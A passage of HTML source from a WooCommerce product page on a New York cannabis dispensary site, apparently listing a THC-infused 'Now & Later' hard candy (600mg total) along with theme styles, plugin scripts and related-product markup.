input.alt:hover, .woocommerce .btContent input.alt:hover, .woocommerce-page .btSidebar input.alt:hover, .woocommerce-page .btContent input.alt:hover, .woocommerce .btSidebar a.button.alt:hover, .woocommerce .btContent a.button.alt:hover, .woocommerce-page .btSidebar a.button.alt:hover, .woocommerce-page .btContent a.button.alt:hover, .woocommerce .btSidebar .button.alt:hover, .woocommerce .btContent .button.alt:hover, .woocommerce-page .btSidebar .button.alt:hover, .woocommerce-page .btContent .button.alt:hover, .woocommerce .btSidebar button.alt:hover, .woocommerce .btContent button.alt:hover, .woocommerce-page .btSidebar button.alt:hover, .woocommerce-page .btContent button.alt:hover, div.woocommerce a.button:hover, div.woocommerce button[type="submit"]:hover, div.woocommerce input.button:hover, div.woocommerce input.alt:hover, div.woocommerce a.button.alt:hover, div.woocommerce .button.alt:hover, div.woocommerce button.alt:hover{ -webkit-box-shadow: 0 0 0 0 rgba(32,84,52,0.5),0 0 0 3em #205434 inset; box-shadow: 0 0 0 0 rgba(32,84,52,0.5),0 0 0 3em #205434 inset;} .star-rating span:before{ color: #205434;} p.stars a[class^="star-"].active:after, p.stars a[class^="star-"]:hover:after{color: #205434;} form .form-row .select2-container .select2-selection--single{ border: 2px solid #205434;} .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color: #205434;} .btQuoteBooking .btContactNext{border-color: #205434;} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{background: #205434;} .btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText, .btQuoteBooking .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText{-webkit-box-shadow: 5px 0 0 #205434 inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 5px 0 0 #205434 inset,0 2px 10px rgba(0,0,0,.2);} .btQuoteBooking .ui-slider .ui-slider-handle{background: #205434;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ background: #205434;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{ border: 2px solid #205434 !important;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText{-webkit-box-shadow: 0 0 0 2px #205434 inset; box-shadow: 0 0 0 2px #205434 inset;} .btQuoteBooking .btSubmitMessage{color: #205434;} .btQuoteBooking .btContactSubmit{ font-family: "Montserrat"; -webkit-box-shadow: 0 0 0 6px rgba(32,84,52,0.5),0 0 0 3em #205434 inset; box-shadow: 0 0 0 6px rgba(32,84,52,0.5),0 0 0 3em #205434 inset;} .btQuoteBooking .btContactSubmit:hover{ -webkit-box-shadow: 0 0 0 0 rgba(32,84,52,0.5),0 0 0 3em #205434 inset; box-shadow: 0 0 0 0 rgba(32,84,52,0.5),0 0 0 3em #205434 inset;} .btQuoteBooking .btContactNext{ font-family: "Montserrat"; -webkit-box-shadow: 0 0 0 6px rgba(32,84,52,0.5),0 0 0 3em #205434 inset; box-shadow: 0 0 0 6px rgba(32,84,52,0.5),0 0 0 3em #205434 inset;} .btQuoteBooking .btContactNext:hover{ -webkit-box-shadow: 0 0 0 0 rgba(32,84,52,0.5),0 0 0 3em #205434 inset; box-shadow: 0 0 0 0 rgba(32,84,52,0.5),0 0 0 3em #205434 inset;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ font-family: "Montserrat";} .btDatePicker .ui-datepicker-header{background-color: #205434;} .wp-block-button__link:hover{color: #205434 !important;}
@font-face{font-family:"Cannabis";src:url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/Cannabis/Cannabis.woff") format("woff"),url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/Cannabis/Cannabis.ttf") format("truetype");}*[data-ico-cannabis]:before{font-family:Cannabis;content:attr(data-ico-cannabis);}@font-face{font-family:"Design";src:url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/Design/Design.woff") format("woff"),url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/Design/Design.ttf") format("truetype");}*[data-ico-design]:before{font-family:Design;content:attr(data-ico-design);}@font-face{font-family:"Development";src:url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/Development/Development.woff") format("woff"),url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/Development/Development.ttf") format("truetype");}*[data-ico-development]:before{font-family:Development;content:attr(data-ico-development);}@font-face{font-family:"Essential";src:url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/Essential/Essential.woff") format("woff"),url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/Essential/Essential.ttf") format("truetype");}*[data-ico-essential]:before{font-family:Essential;content:attr(data-ico-essential);}@font-face{font-family:"FontAwesome";src:url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/FontAwesome/FontAwesome.woff") format("woff"),url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/FontAwesome/FontAwesome.ttf") format("truetype");}*[data-ico-fontawesome]:before{font-family:FontAwesome;content:attr(data-ico-fontawesome);}@font-face{font-family:"FontAwesome5Brands";src:url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/FontAwesome5Brands/FontAwesome5Brands.woff") format("woff"),url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/FontAwesome5Brands/FontAwesome5Brands.ttf") format("truetype");}*[data-ico-fontawesome5brands]:before{font-family:FontAwesome5Brands;content:attr(data-ico-fontawesome5brands);}@font-face{font-family:"FontAwesome5Regular";src:url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/FontAwesome5Regular/FontAwesome5Regular.woff") format("woff"),url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/FontAwesome5Regular/FontAwesome5Regular.ttf") format("truetype");}*[data-ico-fontawesome5regular]:before{font-family:FontAwesome5Regular;content:attr(data-ico-fontawesome5regular);}@font-face{font-family:"FontAwesome5Solid";src:url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/FontAwesome5Solid/FontAwesome5Solid.woff") format("woff"),url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/FontAwesome5Solid/FontAwesome5Solid.ttf") format("truetype");}*[data-ico-fontawesome5solid]:before{font-family:FontAwesome5Solid;content:attr(data-ico-fontawesome5solid);}@font-face{font-family:"Icon7Stroke";src:url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/Icon7Stroke/Icon7Stroke.woff") format("woff"),url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/Icon7Stroke/Icon7Stroke.ttf") format("truetype");}*[data-ico-icon7stroke]:before{font-family:Icon7Stroke;content:attr(data-ico-icon7stroke);}@font-face{font-family:"Marijuana";src:url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/Marijuana/Marijuana.woff") format("woff"),url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/Marijuana/Marijuana.ttf") format("truetype");}*[data-ico-marijuana]:before{font-family:Marijuana;content:attr(data-ico-marijuana);}@font-face{font-family:"Science";src:url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/Science/Science.woff") format("woff"),url("https://nyc.onespliffnation.com/wp-content/themes/medigreen/fonts/Science/Science.ttf") format("truetype");}*[data-ico-science]:before{font-family:Science;content:attr(data-ico-science);}
</style>
<link rel='stylesheet' id='medigreen-print-css' href='https://nyc.onespliffnation.com/wp-content/themes/medigreen/print.css?ver=6.1.9' type='text/css' media='print' />
<link rel='stylesheet' id='medigreen-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='boldthemes-framework-css' href='https://nyc.onespliffnation.com/wp-content/themes/medigreen/framework/css/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='bt-js-overlay-script-js-after'>
	btOverlayContent = "";
</script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/bold-page-builder/slick/slick.min.js?ver=5.5.8' id='bt_bb_slick-js'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/jquery.magnific-popup.min.js?ver=5.5.8' id='bt_bb_magnific-js'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/content_elements.js?ver=5.5.8' id='bt_bb-js'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/bt_cost_calculator/jquery.dd.js?ver=6.1.9' id='bt_cc_dd-js'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/bt_cost_calculator/cc.main.js?ver=6.1.9' id='bt_cc_main-js'></script>
<script type='text/javascript' id='cartbounty-pro-early-capture-js-extra'>
/* <![CDATA[ */
var cartbounty_ec = {"hours":"1","mandatory_input":"","style":"2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/woo-save-abandoned-carts-pro/public/js/cartbounty-pro-public-early-capture.js?ver=10.7' id='cartbounty-pro-early-capture-js'></script>
<script type='text/javascript' id='cartbounty-pro-js-extra'>
/* <![CDATA[ */
var cartbounty_co = {"save_custom_fields":"1","checkout_fields":"#email, #billing_email, #billing-country, #billing_country, #billing-first_name, #billing_first_name, #billing-last_name, #billing_last_name, #billing-company, #billing_company, #billing-address_1, #billing_address_1, #billing-address_2, #billing_address_2, #billing-city, #billing_city, #billing-state, #billing_state, #billing-postcode, #billing_postcode, #billing-phone, #billing_phone, #shipping-country, #shipping_country, #shipping-first_name, #shipping_first_name, #shipping-last_name, #shipping_last_name, #shipping-company, #shipping_company, #shipping-address_1, #shipping_address_1, #shipping-address_2, #shipping_address_2, #shipping-city, #shipping_city, #shipping-state, #shipping_state, #shipping-postcode, #shipping_postcode, #shipping-phone, #checkbox-control-1, #ship-to-different-address-checkbox, #checkbox-control-0, #createaccount, #checkbox-control-2, #order-notes textarea, #order_comments, #billing_phone_consent","custom_email_selectors":".cartbounty-pro-custom-email-field, .login #username, .wpforms-container input[type=\"email\"], .sgpb-form input[type=\"email\"], .pum-container input[type=\"email\"], .nf-form-cont input[type=\"email\"], .wpcf7 input[type=\"email\"], .fluentform input[type=\"email\"], .sib_signup_form input[type=\"email\"], .mailpoet_form input[type=\"email\"], .tnp input[type=\"email\"], .om-element input[type=\"email\"], .om-holder input[type=\"email\"], .poptin-popup input[type=\"email\"], .gform_wrapper input[type=\"email\"], .paoc-popup input[type=\"email\"], .ays-pb-form input[type=\"email\"], .hustle-form input[type=\"email\"], .et_pb_section input[type=\"email\"], .brave_form_form input[type=\"email\"], .ppsPopupShell input[type=\"email\"], .xoo-el-container input[type=\"email\"], .xoo-el-container input[name=\"xoo-el-username\"]","custom_phone_selectors":".cartbounty-pro-custom-phone-field, .wpforms-container input[type=\"tel\"], .sgpb-form input[type=\"tel\"], .nf-form-cont input[type=\"tel\"], .wpcf7 input[type=\"tel\"], .fluentform input[type=\"tel\"], .om-element input[type=\"tel\"], .om-holder input[type=\"tel\"], .poptin-popup input[type=\"tel\"], .gform_wrapper input[type=\"tel\"], .paoc-popup input[type=\"tel\"], .ays-pb-form input[type=\"tel\"], .hustle-form input[name=\"phone\"], .et_pb_section input[type=\"tel\"], .xoo-el-container input[type=\"tel\"]","custom_button_selectors":".cartbounty-pro-add-to-cart, .add_to_cart_button, .ajax_add_to_cart, .single_add_to_cart_button, .yith-wfbt-submit-button","consent_field":"billing_phone_consent","email_validation":"^[^\\s@]+@[^\\s@]+\\.[^\\s@]{2,}$","phone_validation":"^[+0-9\\s]\\s?\\d[0-9\\s-.]{6,30}$","is_user_logged_in":"","recaptcha_enabled":"","recaptcha_site_key":"","language":"en_US","nonce":"49ef8690b0","ajaxurl":"https:\/\/nyc.onespliffnation.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/woo-save-abandoned-carts-pro/public/js/cartbounty-pro-public.js?ver=10.7' id='cartbounty-pro-js'></script>
<link rel="https://api.w.org/" href="https://nyc.onespliffnation.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nyc.onespliffnation.com/wp-json/wp/v2/product/21991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nyc.onespliffnation.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nyc.onespliffnation.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://nyc.onespliffnation.com/?p=21991' />
<link rel="alternate" type="application/json+oembed" href="https://nyc.onespliffnation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnyc.onespliffnation.com%2Fproduct%2Fnow-later%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nyc.onespliffnation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnyc.onespliffnation.com%2Fproduct%2Fnow-later%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://nyc.onespliffnation.com/wp-content/uploads/2021/05/cropped-Spliff-Station-logo-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://nyc.onespliffnation.com/wp-content/uploads/2021/05/cropped-Spliff-Station-logo-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nyc.onespliffnation.com/wp-content/uploads/2021/05/cropped-Spliff-Station-logo-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://nyc.onespliffnation.com/wp-content/uploads/2021/05/cropped-Spliff-Station-logo-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			ul.jetpack-social-widget-list.size-medium {
    justify-content: space-around;
    align-items: baseline;
    display: flex;
    padding: 15px 0px !important;
    width: 150px;
}

@media (min-width: 300px) and (max-width: 600px) {
	
	.btMenuVertical .btLogoArea .logo img {
    height: 80px;
    margin-left: 30px;
}
	.btVerticalMenuTrigger .bt_bb_icon {
    width: 31px;
    height: 27.5px;
    position: relative;
    padding: 0px;
    float: left;
    margin: 25.25px 7px;
}
	.btVerticalHeaderTop {
    z-index: 7 !important;
}
	
}

header.mainHeader.btClear {
    z-index: 7 !important;
}		</style>
			<script>
		var bt_bb_update_res = function() {
			var width = Math.max( document.documentElement.clientWidth, window.innerWidth || 0 );
			window.bt_bb_res = 'xxl';
			if ( width <= 1400 ) window.bt_bb_res = 'xl';
			if ( width <= 1200 ) window.bt_bb_res = 'lg';
			if ( width <= 992) window.bt_bb_res = 'md';
			if ( width <= 768 ) window.bt_bb_res = 'sm';
			if ( width <= 480 ) window.bt_bb_res = 'xs';
			document.documentElement.setAttribute( 'data-bt_bb_screen_resolution', window.bt_bb_res ); // used in CSS
		}
		bt_bb_update_res();
		var bt_bb_observer = new MutationObserver(function( mutations ) {
			for ( var i = 0; i < mutations.length; i++ ) {
				var nodes = mutations[ i ].addedNodes;
				for ( var j = 0; j < nodes.length; j++ ) {
					var node = nodes[ j ];
					// Only process element nodes
					if ( 1 === node.nodeType ) {
						// Check if element or its children have override classes
						if ( ( node.hasAttribute && node.hasAttribute( 'data-bt-override-class' ) ) || ( node.querySelector && node.querySelector( '[data-bt-override-class]' ) ) ) {
							
							[ ...node.querySelectorAll( '[data-bt-override-class]' ),
							...( node.matches( '[data-bt-override-class]' ) ? [ node ] : [] ) ].forEach(function( element ) {
								// Get the attribute value
								let override_classes = JSON.parse( element.getAttribute( 'data-bt-override-class' ) );
								
								for ( let prefix in override_classes ) {
									let new_class;
									if ( override_classes[ prefix ][ window.bt_bb_res ] !== undefined ) {
										new_class = prefix + override_classes[ prefix ][ window.bt_bb_res ];
									} else {
										new_class = prefix + override_classes[ prefix ]['def'];
									}
									
									// Remove the current class
									element.classList.remove( ...override_classes[ prefix ]['current_class'].split( ' ' ) );
									
									// Add the new class
									element.classList.add( ...new_class.split( ' ' ) );
			
									// Update the current_class
									override_classes[ prefix ]['current_class'] = new_class;
								}
								
								// Store the updated data back to the attribute
								element.setAttribute( 'data-bt-override-class', JSON.stringify( override_classes ) );
							} );
							
						}
					}
				}
			}
		} );
		
		// Start observing
		bt_bb_observer.observe( document.documentElement, {
			childList: true,
			subtree: true
		} );
		
		// Cancel observer when ready
		var bt_bb_cancel_observer = function() {
			if ( 'interactive' === document.readyState || 'complete' === document.readyState ) {
				bt_bb_observer.disconnect();
				document.removeEventListener( 'readystatechange', bt_bb_cancel_observer );
			}
		};
		
		document.addEventListener( 'readystatechange', bt_bb_cancel_observer );
	</script>
	<script>window.bt_bb_preview = false</script><script>window.bt_bb_fe_preview = false</script><script>window.bt_bb_custom_elements = false;</script>	
<script data-rlskip="1" id="rl-sdk-js-0">!function(e,r,a,t){var n="searchParams",l="append",i="getTime",o="Date",d=e.rlPageData||{},f=d.rlCached;r.cookie="rlCached="+(f?"1":"0")+"; path=/;";let c=new e[o];function h(r){if(!r)return;let a=new e[o](r);return a&&a.getFullYear()>1970&&a<c}let u=h(d.exp),p=h(d.rlModified);(!f||u||p)&&!a&&setTimeout(function r(){let a=new e[o](p?d.rlModified:t);if(u){let f=new e[o](d.exp);f>a&&(a=f)}var h=new URL(location.href);h[n][l]("rl-warmup","1"),h[n][l]("rl-rand",c[i]()),h[n][l]("rl-only-after",a[i]()),fetch(h)},1e3)}(this,document,"","2026-01-22T15:58:08+00:00");</script></head>

<body class="product-template-default single single-product postid-21991 wp-custom-logo theme-medigreen bt_bb_plugin_active bt_bb_fe_preview_toggle woocommerce woocommerce-page woocommerce-no-js btHeadingWeight_default btMenuWeight_default btCapitalizeMainMenuItems btMenuRightEnabled btStickyEnabled btHideHeadline btLightSkin btNoDashInSidebar bodyPreloader btHardRoundedButtons btAccentDarkHeader btWithSidebar btSidebarRight" >
			<div id="btPreloader" class="btPreloader">
				<div class="animation">
					<div><img class="preloaderLogo" src="https://nyc.onespliffnation.com/wp-content/uploads/2021/05/Spliff-Station-logo.jpeg" alt="Spliff Nation New York" data-alt-logo=""></div>
					<div class="btLoader"></div>
					<p></p>
				</div>
			</div><!-- /.preloader -->
		
<div class="btPageWrap" id="top">
	
    <div class="btVerticalHeaderTop">
				<div class="btVerticalMenuTrigger"><div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
			
		<div class="btLogoArea">
			<div class="logo">
				<span>
					<a href="https://nyc.onespliffnation.com/"><img class="btMainLogo" data-hw="1" src="https://nyc.onespliffnation.com/wp-content/uploads/2021/05/Spliff-Station-logo.jpeg" alt="Spliff Nation New York"></a>				</span>
			</div><!-- /logo -->
		</div><!-- /btLogoArea -->
	</div>
	<header class="mainHeader btClear ">
		<div class="mainHeaderInner">
						<div class="btLogoArea menuHolder btClear">
				<div class="port">
											<div class="btHorizontalMenuTrigger">&nbsp;<div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
										<div class="logo">
						<span>
							<a href="https://nyc.onespliffnation.com/"><img class="btMainLogo" data-hw="1" src="https://nyc.onespliffnation.com/wp-content/uploads/2021/05/Spliff-Station-logo.jpeg" alt="Spliff Nation New York"></a>						</span>
					</div><!-- /logo -->
										<div class="menuPort">
											<div class="topBarInMenu">
						<div class="topBarInMenuCell">
							<div class="btButtonWidget btDefaultButtonWidget btWithLink"><a href="https://nyc.onespliffnation.com/shop/" target="_self" class="btButtonWidgetLink"><span class="btButtonWidgetText">ORDER ONLINE</span></a></div>						</div><!-- /topBarInMenu -->
					</div><!-- /topBarInMenuCell -->
										<nav>
							<ul id="menu-nyc-menu" class="menu"><li id="menu-item-18247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18247"><a href="https://nyc.onespliffnation.com/">Home</a></li>
<li id="menu-item-18262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18262"><a href="https://nyc.onespliffnation.com/about-us/">About Us</a></li>
<li id="menu-item-22223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22223"><a href="https://nyc.onespliffnation.com/products-2/dispensary-deals/">Dispensary Deals</a></li>
<li id="menu-item-18263" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-18263"><a href="https://nyc.onespliffnation.com/shop/">All Products</a></li>
<li id="menu-item-21089" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21089"><a href="https://nyc.onespliffnation.com/shop/">Shop</a></li>
</ul>						</nav>
					</div><!-- .menuPort -->
				</div><!-- /port -->
			</div><!-- /menuHolder / btBelowLogoArea -->
		</div><!-- / inner header for scrolling -->
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
						<div class="btContentHolder">
			
			<div class="btContent">
			<article class="btPostSingleItemStandard btWooCommerce gutter"><div class="port"><div class="btPostContentHolder"><div class="woocommerce-notices-wrapper"></div><div id="product-21991" class="product type-product post-21991 status-publish first instock product_cat-edibles product_tag-edible product_tag-edibles product_tag-later product_tag-now product_tag-thc has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images" data-columns="3" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://nyc.onespliffnation.com/wp-content/uploads/2022/10/DCEEB741-8F6F-4102-BB13-BEABFE6249F4-160x160.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://nyc.onespliffnation.com/wp-content/uploads/2022/10/DCEEB741-8F6F-4102-BB13-BEABFE6249F4.png"><img width="500" height="500" src="https://nyc.onespliffnation.com/wp-content/uploads/2022/10/DCEEB741-8F6F-4102-BB13-BEABFE6249F4.png" class="wp-post-image" alt="" decoding="async" loading="lazy" title="DCEEB741-8F6F-4102-BB13-BEABFE6249F4.png" data-caption="" data-src="https://nyc.onespliffnation.com/wp-content/uploads/2022/10/DCEEB741-8F6F-4102-BB13-BEABFE6249F4.png" data-large_image="https://nyc.onespliffnation.com/wp-content/uploads/2022/10/DCEEB741-8F6F-4102-BB13-BEABFE6249F4.png" data-large_image_width="500" data-large_image_height="500" srcset="https://nyc.onespliffnation.com/wp-content/uploads/2022/10/DCEEB741-8F6F-4102-BB13-BEABFE6249F4.png 500w, https://nyc.onespliffnation.com/wp-content/uploads/2022/10/DCEEB741-8F6F-4102-BB13-BEABFE6249F4-300x300.png 300w, https://nyc.onespliffnation.com/wp-content/uploads/2022/10/DCEEB741-8F6F-4102-BB13-BEABFE6249F4-100x100.png 100w, https://nyc.onespliffnation.com/wp-content/uploads/2022/10/DCEEB741-8F6F-4102-BB13-BEABFE6249F4-160x160.png 160w, https://nyc.onespliffnation.com/wp-content/uploads/2022/10/DCEEB741-8F6F-4102-BB13-BEABFE6249F4-400x400.png 400w, https://nyc.onespliffnation.com/wp-content/uploads/2022/10/DCEEB741-8F6F-4102-BB13-BEABFE6249F4-200x200.png 200w, https://nyc.onespliffnation.com/wp-content/uploads/2022/10/DCEEB741-8F6F-4102-BB13-BEABFE6249F4-320x320.png 320w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<header class="bt_bb_headline bt_bb_size_extralarge bt_bb_superheadline" data-bt-override-class="{}"><h2><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://nyc.onespliffnation.com/product-category/edibles/" class="btArticleCategory edibles">Edibles</a></span></span><span class="bt_bb_headline_content"><span>Now &amp; Later</span></span></h2></header><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span></ins></p>
<div class="woocommerce-product-details__short-description">
	<p style="text-align: left;">600mg THC</p>
</div>

	
	<form class="cart" action="https://nyc.onespliffnation.com/product/now-later/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972491099476">Quantity</label>
		<input type="number" id="quantity_6972491099476" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" />
	</div>
	
		<button type="submit" name="add-to-cart" value="21991" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
	</div>

		
	<div class="product-description">
		<div class="bt_bb_tabs bt_bb_style_simple bt_bb_shape_square">
			
			<ul class="bt_bb_tabs_header" style="display:none;">
									<li class="description_tab">
						<span>Description</span>
					</li>
							</ul>
			<div class="bt_bb_tabs_tabs">
							<div class="bt_bb_tab_item" id="tab-description">
					<div class="bt_bb_tab_content">
						
	<h2>Description</h2>

<div class="bt_bb_wrapper" data-templates-time=""><p>Everyone’s favorite hard candy is now in dispensaries! THC infused now and later are great for on the go. Comes in a variety of flavor with each individual candy containing 100mg of pure cannabis thc infused into it!</p>
</div><span id="bt_bb_fe_preview_toggler" class="bt_bb_fe_preview_toggler" title="Edit/Preview"></span>					</div>
				</div>
						</div>
		</div>
	</div>


<div class="product-meta">
	<div class="btArticleShareEtc">
		<div class="btTagsColumn">
			<div class="btTags"><ul><li><a href="https://nyc.onespliffnation.com/product-tag/edible/">Edible</a></li><li> <a href="https://nyc.onespliffnation.com/product-tag/edibles/">Edibles</a></li><li> <a href="https://nyc.onespliffnation.com/product-tag/later/">Later</a></li><li> <a href="https://nyc.onespliffnation.com/product-tag/now/">Now</a></li><li> <a href="https://nyc.onespliffnation.com/product-tag/thc/">Thc</a></li></ul></div>		</div>
		<div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://nyc.onespliffnation.com/product/now-later/" target="_self" title="http://Share%20on%20Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://nyc.onespliffnation.com/product/now-later/" target="_self" title="http://Share%20on%20Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div></div>	</div>
</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-22012 status-publish first instock product_cat-edibles product_tag-edibles product_tag-gasheads has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="btWooShopLoopItemInner"><img width="300" height="300" src="https://nyc.onespliffnation.com/wp-content/uploads/2022/10/Spliff-Nation-Dispensary-35-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://nyc.onespliffnation.com/wp-content/uploads/2022/10/Spliff-Nation-Dispensary-35-300x300.png 300w, https://nyc.onespliffnation.com/wp-content/uploads/2022/10/Spliff-Nation-Dispensary-35-100x100.png 100w, https://nyc.onespliffnation.com/wp-content/uploads/2022/10/Spliff-Nation-Dispensary-35-160x160.png 160w, https://nyc.onespliffnation.com/wp-content/uploads/2022/10/Spliff-Nation-Dispensary-35-400x400.png 400w, https://nyc.onespliffnation.com/wp-content/uploads/2022/10/Spliff-Nation-Dispensary-35-200x200.png 200w, https://nyc.onespliffnation.com/wp-content/uploads/2022/10/Spliff-Nation-Dispensary-35-320x320.png 320w, https://nyc.onespliffnation.com/wp-content/uploads/2022/10/Spliff-Nation-Dispensary-35.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><header class="bt_bb_headline bt_bb_size_extrasmall bt_bb_superheadline bt_bb_subheadline" data-bt-override-class="{}"><h2><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://nyc.onespliffnation.com/product-category/edibles/" class="btArticleCategory edibles">Edibles</a></span></span><span class="bt_bb_headline_content"><span><a 